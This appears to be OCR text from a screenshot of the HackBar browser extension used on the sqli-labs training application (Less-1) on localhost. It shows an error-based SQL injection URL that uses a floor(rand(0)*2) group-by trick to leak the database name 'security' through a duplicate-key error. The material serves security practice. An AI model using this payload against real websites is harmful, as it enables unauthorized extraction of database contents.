 Welcome Dhakkan
Duplicate entry 'security~1' for key 'group_key'
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/Less-1/?id=1%27%20and%20(select%20count(*)%20from%20information_schema.tables%20group%20by%20concat((select schema_name from
information_schema.schemata limit 4,1),0x7e,floor(rand(0)*2)))--+
Post data Referer User Agent Cookies Clear All